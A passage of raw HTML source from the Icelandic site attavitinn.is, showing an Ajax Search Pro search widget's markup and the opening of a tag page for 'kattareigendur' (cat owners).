	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="5439">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Merki</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kattareigendur</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header">
                                <h1 class="entry-title td-page-title">
                                                                        <span>kattareigendur</span>
                                </h1>
                            </div>
                            

	<div class="td-block-row">

	<div class="td-block-span4">
